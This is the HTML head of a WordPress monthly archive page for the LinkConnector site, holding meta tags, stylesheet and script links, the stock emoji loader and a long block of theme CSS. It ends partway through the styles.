

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.linkconnector.com/2005/04/
body_size: 14597
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>
April 2005 | LinkConnector</title>
<!--[if lt IE 9]>
		<script src="https://www.linkconnector.com/wordpress/wp-content/themes/codeus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

<!--Plugin Global Hide Admin Tool Bar Active-->

<!-- This website is patched against a big problem not solved from WordPress 3.3+ to date -->

<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v3.4.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<link rel="canonical" href="https://www.linkconnector.com/2005/04/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="April 2005 | LinkConnector" />
<meta property="og:url" content="https://www.linkconnector.com/2005/04/" />
<meta property="og:site_name" content="LinkConnector" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="April 2005 | LinkConnector" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Feed" href="https://www.linkconnector.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="LinkConnector &raquo; Comments Feed" href="https://www.linkconnector.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.linkconnector.com\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/css/dist/block-library/style.min.css,wordpress/wp-includes/css/classic-themes.min.css,wordpress/wp-content/plugins/LayerSlider/static/css/layerslider.css,wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css,wordpress/wp-content/plugins/svg-vector-icons-pro/public/css/wordpress-svg-frontend-style.min.css,wordpress/wp-content/plugins/svg-vector-icons-pro/admin/css/wordpress-svg-icon-plugin-style.min.css,wordpress/wp-content/plugins/js_composer/assets/css/js_composer.min.css,wordpress/wp-content/themes/codeus/js/fancyBox/jquery.fancybox.css,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/nivo-slider.css,wordpress/wp-content/themes/codeus/js/jquery-ui/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700%7CQuicksand:300,regular%7CKarla:700%7CSource+Sans+Pro&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-600-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-regular-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Open Sans-300-latin-ext,vietnamese,latin,greek-ext,greek,cyrillic,cyrillic-ext-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300&#038;subset=latin-ext%2Cvietnamese%2Clatin%2Cgreek-ext%2Cgreek%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-regular-latin-css' href='//fonts.googleapis.com/css?family=Quicksand%3Aregular&#038;subset=latin&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='codeus-fonts-icons-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/fonts/icons.css,wordpress/wp-content/themes/codeus-child/style.css,wordpress/wp-content/themes/codeus/css/editor-content.css,wordpress/wp-content/themes/codeus/css/js_composer.css,wordpress/wp-content/themes/codeus-child/css/lc-font-dependencies.css,wordpress/wp-content/themes/codeus-child/css/lc-classes.css,wordpress/wp-content/uploads/wp-svg-icons/custom-pack/style.css,wordpress/wp-content/themes/codeus/style.css,wordpress/wp-content/themes/codeus-child/css/bootstrap.min.css,wordpress/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='codeus-ie-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 10]>
<link rel='stylesheet' id='codeus-ie9-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus/css/ie9.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='lc-custom-owlc-group-css' href='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-content/themes/codeus-child/owl-slider/owl.carousel.css,wordpress/wp-content/themes/codeus-child/owl-slider/owl.theme.css,wordpress/wp-content/themes/codeus-child/css/site.global.css,wordpress/wp-content/themes/codeus-child/jquery.bxslider/jquery.bxslider.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.linkconnector.com/wordpress/wp-content/plugins/bwp-minify/min/?f=wordpress/wp-includes/js/jquery/jquery-migrate.min.js,wordpress/wp-content/themes/codeus/plugins/slideshow/nivo-slider/jquery.nivo.slider.pack.js,wordpress/wp-content/themes/codeus/js/combobox-front.js'></script>
<link rel="https://api.w.org/" href="https://www.linkconnector.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.linkconnector.com/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.linkconnector.com/wordpress/wp-includes/wlwmanifest.xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://www.linkconnector.com/wordpress/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style type="text/css">
			</style>
	<style type="text/css">

/* ELEMENTS */

body {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
					color: #231f20;
			}
a {
			color: #48afdb;
	}
a:hover {
			color: #48afdb;
	}
a:active {
			color: #48afdb;
	}
h1,
.woocommerce.single-product .product .price {
			font-family: 'Open Sans';
				font-size: 33px;
				line-height: 34px;
				font-weight: 300;
				font-style: normal;
				color: #929497;
	}
h2,
body.home-constructor h3.widget-title,
.shop_table.cart .cart_totals,
.shop_table.cart .cart_totals .order-total strong {
			font-family: 'Quicksand';
				font-size: 29px;
				line-height: 33px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
h3,
.shop_table.cart td.product-subtotal,
.woocommerce table.shop_table.order-details tr.cart_item td.product-total,
.woocommerce table.shop_table.order-details tr.order_item td.product-total,
ul.products .price,
.related-products.block.portfolio ul.thumbs li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
h4,
table thead th,
.widget_shopping_cart .mini-cart-bottom .total .amount,
ul.product_list_widget li .price {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #8e73b2;
	}
.quantity.buttons_added input[type="button"] {
			font-family: 'Quicksand';
	}
h5,
.product-left-block .stock,
h3.comment-reply-title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 27px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
ul.product_list_widget li .price {
			font-size: 23px;
				line-height: 27px;
	}
h6 {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.page-links-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #58595b;
	}
.bar-title {
			color: #48afdb;
	}
#footer #contacts .bar-title,
#footer #contacts a {
			color: #48afdb;
	}
input[type="submit"],
button,
a.button,
.widget input[type="submit"],
.widget button,
.widget a.button {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 19px;
				font-weight: normal;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:before,
button:before,
a.button:before,
.widget input[type="submit"]:before,
.widget button:before,
.widget a.button:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:hover,
button:hover,
a.button:hover,
.widget input[type="submit"]:hover,
.widget button:hover,
.widget a.button:hover {
			color: #ffffff;
				background-color: #699e29;
	}
input[type="submit"]:hover:before,
input[type="submit"]:hover:before,
input[type="submit"]:hover:before {
			color: #ffffff;
		border-color: #ffffff;
	}
input[type="submit"]:active,
button:active,
a.button:active {
			color: #ffffff;
				background-color: #86C042;
	}
input[type="submit"]:active:before,
input[type="submit"]:active:before,
input[type="submit"]:active:before {
			color: #ffffff;
		border-color: #ffffff;
	}
.icon {
				color: #d6dde3;
		}
.icon.active {
			color: #9073B3;
	}
input[type="text"], input[type="password"], textarea,
input[type="color"], input[type="date"], input[type="datetime"],
input[type="datetime-local"], input[type="email"], input[type="number"],
input[type="range"], input[type="search"], input[type="tel"],
input[type="time"], input[type="url"], input[type="month"], input[type="week"] {
			background-color: #ffffff;
				color: #99a2a9;
				border-color: #d6dde3;
	}
.pagination > a,
.pagination > span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				color: #3b3e4f;
				border-color: #9073B3;
	}
.pagination .current,
.pagination > span,
.pagination a:hover {
			background-color: #9073B3;
				color: #ffffff;
	}
body span.styled-subtitle,
.portfolio ul.thumbs.products li .small-title a,
.related-products.block.portfolio ul.thumbs li .small-title a,
.shop_table.cart .cart_totals th,
.shop_table.cart th,
.before-cart-table {
			font-family: 'Quicksand';
				color: #9073B3;
				font-size: 27px;
				line-height: 31px;
	}
.woocommerce.single-product .product .price {
			color: #9073B3;
	}
.woocommerce #customer_login .col .login-box .form-row label,
.woocommerce #customer_login .col .login-box .form-row .input-text {
			font-family: 'Quicksand';
	}
.socials li a:hover:after {
			background-color: #9073B3;
				color: #ffffff;
	}

/* LAYOUT */

#page {
				}

/* HEADER */

.page-title-block .page-title-block-header {
			font-size: 33px;
	}

#header {
		}
#header.header-fixed {
	}
#header #site-navigation li.current-menu-item,
#header #site-navigation li.current-menu-ancestor {
	}
#header #site-navigation li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 41px;
				font-weight: 600;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li a:hover {
			color: #9073B3;
	}
#header #site-navigation li.current-menu-item > a,
#header #site-navigation li.current-menu-ancestor > a {
			color: #9073B3;
	}
#header #site-navigation li li,
#header #site-navigation ul.minicart .cart_list_item {
			background-color: #ffffff;
	}
#header #site-navigation li li + li {
			background-color: #ffffff;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a,
#header #site-navigation li li li a {
			background-color: #e8ecef;
	}
#header #site-navigation li li a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
#header #site-navigation li li:hover a,
#header #site-navigation li li.current-menu-item a,
#header #site-navigation li li.current-menu-ancestor a {
			color: #3b3e4f;
	}
#header #site-navigation li li.menu-parent-item > a:before {
			color: #9073B3;
	}
#header #site-navigation li li.menu-parent-item:hover > a:before,
#header #site-navigation li li.current-menu-item > a:before,
#header #site-navigation li li.current-menu-ancestor > a:before {
			color: #3b3e4f;
	}
#header #site-navigation li li li:hover a,
#header #site-navigation li li li.current-menu-item a,
#header #site-navigation li li li.current-menu-ancestor a {
			background-color: #9073B3;
	}
@media only screen and (max-width:799px) {
	#header #site-navigation li {
					background-color: #ffffff;
			}
	#header #site-navigation li.current-menu-item,
	#header #site-navigation li.current-menu-ancestor {
			}
	#header #site-navigation li a {
					font-family: 'Open Sans';
							font-size: 15px;
							line-height: 30px;
							font-weight: normal;
							font-style: normal;
							color: #3b3e4f;
			}
	#header #site-navigation li a:hover {
					color: #3b3e4f;
			}
	#header #site-navigation li.current-menu-item > a,
	#header #site-navigation li.current-menu-ancestor > a {
					color: #9073B3;
			}
}

/* MAIN */

.content-wrap {
			background-color: #ffffff;
		}

/* SIDEBAR */

.sidebar .widget + .widget {
			border-top-color: #d6dde3;
	}

/* FOOTER */

#footer #contacts {
			background-color: #3b3e4f;
					color: #e8ecef;
	}
#footer .socials-icons li a:after {
			color: #3b3e4f;
	}
#footer .socials-icons li a:hover:after {
			background-color: #9073B3;
	}
#bottom-line {
			background-color: #3b3e4f;
				color: #e8ecef;
		}
#bottom-line .footer-nav li a {
			color: #e8ecef;
	}
#bottom-line .footer-nav li:before {
			color: #9073B3;
	}
#bottom-line .site-info {
			color: #7b848f;
	}
#bottom-line .site-info a {
			color: #8e73b2;
	}

/* SLIDESHOW */

.slideshow .nivo-caption .title {
			font-family: 'Quicksand';
				font-size: 65px;
				line-height: 80px;
				font-weight: normal;
				font-style: normal;
	}
.slideshow .nivo-caption .description {
			font-family: 'Open Sans';
				font-size: 23px;
				line-height: 38px;
				font-weight: normal;
				font-style: normal;
	}

/* QUICKFINDER */

.quickfinder.block,
.slideshow.block {
			background-color: #f0f4f7;
		}
.quickfinder ul li .title {
			font-family: 'Quicksand';
				font-size: 23px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder ul li .description {
			font-family: 'Open Sans';
				font-size: 13px;
				line-height: 23px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.quickfinder.block ul li .title {
			color: #3b3e4f;
	}
.quickfinder.block ul li .description {
			color: #3b3e4f;
	}
.quickfinder ul li .image {
			color: #ffffff;
				background-color: #86C042;
	}

/* PORTFOLIO */

/* ARROWS */

html * .ls-container .ls-nav-prev:before,
html * .ls-container .ls-nav-next:before,
.block.clients .prev:before,
.block.clients .next:before,
.block.portfolio .prev:before,
.block.portfolio .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.portfolio ul.thumbs li .title,
.block.portfolio ul.thumbs li .title {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 60px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .small-title {
			font-family: 'Quicksand';
				font-size: 21px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio ul.thumbs li .description {
			font-family: 'Open Sans';
				font-size: 17px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.portfolio.block {
			background-color: #e8ecef;
		}
.portfolio.block ul.thumbs li .title {
			background-color: #ffffff;
				color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .description {
			color: #3b3e4f;
	}
.portfolio.block ul.thumbs li .small-title {
			color: #3b3e4f;
	}
.portfolio ul.thumbs li .title {
			background-color: #f0f4f7;
	}
.portfolio ul.thumbs li .title .title-hover-color {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .title .title-inner-content.hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle {
			background-color: #3a5370;
				color: #ffffff;
	}
.portfolio ul.thumbs li .share-block-toggle.active {
			background-color: #86C042;
	}
.portfolio ul.thumbs li .share-block {
			background-color: #699e29;
	}
.portfolio ul.thumbs li .share-block a,
.portfolio ul.thumbs li .share-block a:hover {
			color: #ffffff;
	}
.portfolio ul.thumbs li .share-block a:hover {
			background-color: #3a5370;
	}
.portfolio ul.thumbs li .info {
			font-size: 15px;
	}
.portfolio ul.thumbs li .info {
			color: #75889C;
	}
.portfolio ul.filter li a {
			color: #231f20;
	}
.portfolio ul.filter li a:hover,
.portfolio ul.filter li.active a {
			color: #9073B3;
	}
.portfolio ul.filter li .icon {
			color: #d6dde3;
	}
.portfolio ul.filter li a:hover .icon,
.portfolio ul.filter li.active a .icon {
			color: #9073B3;
	}

/* NEWS & BLOG */

.blog_list li .date-day {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 29px;
				font-style: normal;
				color: #ffffff;
				background-color: #86C042;
	}
.blog_list li .date-day span {
			color: #ffffff;
	}
.news_list .news_item .image {
			background-color: #f0f4f7;
	}
.news_list .news_item .date {
			color: #75889C;
	}
.news_list .all-news a:before {
			color: #231f20;
	}
.blog_list li .comment-count {
			color: #75889C;
	}
.blog_list li .post-info {
			border-color: #d6dde3;
	}
.blog_list li .post-info-bottom .more-link b:before {
			color: #9073B3;
	}
.newslist:before,
.newslist:after {
			background-color: #f0f4f7;
	}
.newslist > li .datetime .day {
			color: #75889C;
	}
.newslist > li .datetime .time {
			font-family: 'Quicksand';
				font-size: 29px;
				font-weight: normal;
				font-style: normal;
				color: #302542;
	}
.newslist > li .thumbnail img {
			border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty {
			background-color: #f0f4f7;
		border-color: #f0f4f7;
	}
.newslist > li .thumbnail .empty:after {
			color: #d6dde3;
	}
.newslist > li .text {
			background-color: #f0f4f7;
	}
.newslist > li .text:after {
			border-color: transparent #f0f4f7 transparent transparent;
	}
@media only screen and (max-width:999px) {
	.panel .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
@media only screen and (max-width:799px) {
	#page .newslist > li .text:after {
					border-color:  transparent#f0f4f7 transparent transparent;
			}
}
@media only screen and (max-width:599px) {
	#page .newslist > li .text:after {
					border-color: transparent transparent #f0f4f7 transparent;
			}
}
.post-tags-block {
			border-color: #d6dde3;
	}
.post-tags {
			color: #75889C;
	}
.post-author-block {
			background-color: #f0f4f7;
	}
.post-author-avatar img {
			background-color: #ffffff;
	}
.post-author-info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.post-author-info .date-info {
			color: #75889C;
	}
.post-related-posts-line {
			border-color: #d6dde3;
	}
.post-posts-links a {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 30px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.post-posts-links a:hover {
			color: #9073B3;
	}
.post-posts-links .left a:before,
.post-posts-links .right a:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}

.related-element img {
			border-color: #f0f4f7;
	}
.related-element.without-image > a {
			background-color: #f0f4f7;
	}
ol.commentlist .comment-content .comment-author {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
ol.commentlist .comment-content .comment-date {
			color: #75889C;
	}
ol.commentlist ul.children li {
			border-color: #d6dde3;
	}

/* COMMENTS */

ol.commentlist li.comment {
			border-color: #d6dde3;
	}
ol.commentlist{
			border-color: #d6dde3;
	}

/* GALLERY */

.gallery .slide-info,
.slideinfo .fancybox-title {
			background-color: #ffffff;
	}
.gallery ul.thumbs li.selected a {
			border-color: #f0f4f7;
	}
.gallery ul.thumbs li.selected a:before {
			border-color: transparent transparent #f0f4f7 transparent;
	}
.gallery .navigation .prev:before,
.gallery .navigation .next:before {
			border-color: #9073B3;
				color: #464959;
	}
.gallery .slide-info .slide-caption,
.slideinfo .fancybox-title .slide-caption {
			font-family: 'Quicksand';
				font-size: 21px;
				line-height: 29px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}
.gallery .slide-info .slide-description,
.slideinfo .fancybox-title .slide-description {
			font-family: 'Open Sans';
				font-size: 15px;
				line-height: 26px;
				font-weight: normal;
				font-style: normal;
				color: #3b3e4f;
	}

/* SHORTCODES */

.divider,
.divider.double,
.divider.dashed {
			border-color: #d6dde3;
	}
.text_box {
			background-color: #f0f4f7;
	}
.wrap-box.style-1 .wrap-box-inner,
.wrap-box.style-2 .wrap-box-inner,
.wrap-box.style-6 .wrap-box-inner {
			border-color: #d6dde3;
	}
.wrap-box.style-3 .wrap-box-inner {
			border-color: #f0f4f7;
	}
.accordion {
			border-color: #d6dde3;
	}
.accordion h5:before,
.shipping-calculator-button:before {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.tabs {
			background-color: #d6dde3;
	}
.tabs > ul.tabs-nav li a {
			background-color: #f0f4f7;
				color: #231f20;
	}
.tabs > ul.tabs-nav li.ui-tabs-active a {
			background-color: #ffffff;
					color: #9073B3;
	}
.tabs .tab_wrapper {
			background-color: #ffffff;
		}
.dropcap span {
			font-family: 'Quicksand';
				font-weight: normal;
				font-size: 27px;
				font-style: normal;
				border-color: #9073B3;
					color: #3b3e4f;
	}
.simple-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.list ul li:before {
			color: #9073B3;
	}
table {
			border-color: #f0f4f7;
	}
table thead tr {
			background-color: #f0f4f7;
	}
table tr:nth-child(even) {
			background-color: #f0f4f7;
	}
.alert-box > div {
			background-color: #f0f4f7;
	}
.alert-box .alert-icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon,
.iconed-text .icon {
			border-color: #9073B3;
					color: #3b3e4f;
	}
.iconed-title .icon.active,
.iconed-text .icon.active {
			background-color: #9073B3;
	}

/* WIDGETS */

h3.widget-title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 40px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
		}
h3.widget-title + * {
	}
.widget a {
			color: #9073B3;
	}
.widget a:hover {
			color: #48afdb;
	}
.widget a:active {
			color: #48afdb;
	}

/* Projects & Contact Info */
.project_info-item .title,
.contact_info-item .title {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #9073B3;
	}
.project_info-item + .project_info-item,
.contact_info-item + .contact_info-item {
			border-color: #d6dde3;
	}

/* Testimonials */
.testimonial_item td {
			color: #75889C;
	}
.testimonial_item td.image div {
			background-color: #f0f4f7;
	}
.testimonial_item td.info .name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
				color: #231f20;
	}

/* Categories */
.widget.widget_categories ul li,
.widget.widget_meta ul li {
			border-color: #d6dde3;
	}
.widget.widget_categories ul li a,
.widget.widget_meta ul li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_categories ul li a:hover,
.widget.widget_meta ul li a:hover {
			color: #9073B3;
	}
.widget.widget_categories ul li a:before,
.widget.widget_meta ul li a:before {
			color: #9073B3;
	}

/* Custom Recent/Popular Posts */
.widget.Custom_Recent_Posts a,
.widget.Custom_Popular_Posts a,
.widget.widget_recent_entries a,
.widget.widget_rss a,
.twitter-box a,
.widget.widget_recent_comments a, {
			color: #48afdb;
	}
.widget.Custom_Recent_Posts .image,
.widget.Custom_Popular_Posts .image {
			background-color: #f0f4f7;
	}
.widget.widget_recent_comments ul li:before {
			color: #d6dde3;
	}

.widget_tag_cloud a {
			color: #231f20;
	}

.widget.widget_archive a {
			color: #48afdb;
	}
.widget.widget_archive ul li a:before {
			color: #231f20;
	}


/* Menu Widgets */
.widget.widget_nav_menu li,
.widget.widget_submenu li {
			border-color: #d6dde3;
	}
.widget.widget_nav_menu li a,
.widget.widget_submenu li a {
			color: #3b3e4f;
				font-size: 15px;
	}
.widget.widget_nav_menu li a:hover,
.widget.widget_submenu li a:hover {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-item a:before,
.widget.widget_submenu li.menu-item a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.menu-parent-item a:before,
.widget.widget_submenu li.menu-parent-item a:before {
			border-color: #9073B3;
				color: #3b3e4f;
	}
.widget.widget_nav_menu li.current-menu-item a,
.widget.widget_nav_menu li.current-menu-ancestor a,
.widget.widget_submenu li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor a {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-item ul,
.widget.widget_nav_menu li.current-menu-ancestor ul,
.widget.widget_submenu li.current-menu-item ul,
.widget.widget_submenu li.current-menu-ancestor ul {
			border-color: #d6dde3;
				background-color: #e8ecef;
	}
.widget.widget_nav_menu li li.current-menu-item,
.widget.widget_submenu li li.current-menu-item {
			color: #9073B3;
				background-color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li a:before,
.widget.widget_submenu li.current-menu-ancestor li a:before,
.widget.widget_nav_menu li.current-menu-item li a:before,
.widget.widget_submenu li.current-menu-item li a:before {
			color: #9073B3;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-ancestor li.current-menu-item a:before,
.widget.widget_submenu li.current-menu-ancestor li.current-menu-item a:before {
			color: #ffffff;
	}
.widget.widget_nav_menu li.current-menu-item li a,
.widget.widget_nav_menu li.current-menu-ancestor li a,
.widget.widget_submenu li.current-menu-item li a,
.widget.widget_submenu li.current-menu-ancestor li a {
			color: #3b3e4f;
	}
.widget.widget_nav_menu li li.current-menu-item a,
.widget.widget_nav_menu li li.current-menu-ancestor a,
.widget.widget_submenu li li.current-menu-item a,
.widget.widget_submenu li li.current-menu-ancestor a {
			color: #9073B3;
	}

/* Team */
.team-item .team-image {
			background-color: #f0f4f7;
	}
.team-item .team-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.widget.widget_calendar th,
.widget.widget_calendar caption {
			color: #75889C;
	}
.widget.widget_calendar td a {
			color: #ffffff;
				background-color: #86C042;
	}
.twitter-box .jtwt_tweet:before {
			color: #d6dde3;
	}
.widget.picturebox .description,
.widget.widget_search form {
			background-color: #f0f4f7;
	}

/* TEAM */

.team-element-email a:before,
.contact-form label:before {
			color: #d6dde3;
	}
.team-element-position,
.contact-form label .required {
			color: #75889C;
	}
.team-element-name {
			font-family: 'Quicksand';
				font-size: 27px;
				line-height: 31px;
				font-weight: normal;
				font-style: normal;
	}
.team-element-image {
			background-color: #f0f4f7;
	}
.team-element {
			border-color: #d6dde3;
	}

/* CLIENTS */

.clients.block {
			background-color: #e8ecef;
		}
.clients ul.list li a {
